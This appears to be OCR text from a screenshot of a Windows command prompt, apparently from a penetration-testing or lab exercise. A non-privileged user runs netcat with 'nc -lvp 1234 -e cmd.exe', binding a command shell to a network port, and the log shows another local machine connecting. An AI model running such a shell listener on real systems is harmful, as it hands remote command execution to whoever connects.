 C:\Users\NONPRIV\Desktop\cmd.exe - nc  -lvp 1234 -e cmd.exe
The system cannot find message text for message number 0x2350 in the message fil
e for Application.
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\Users\NONPRIV\Desktop>cd C:\Users\NONPRIV\Desktop\netcat
C:\Users\NONPRIV\Desktop\netcat>nc -lvp 1234 -e cmd.exe
listening on [any] 1234 ...
connect to [192.168.0.249] from BE-PC0FJ9UH [192.168.0.149] 52875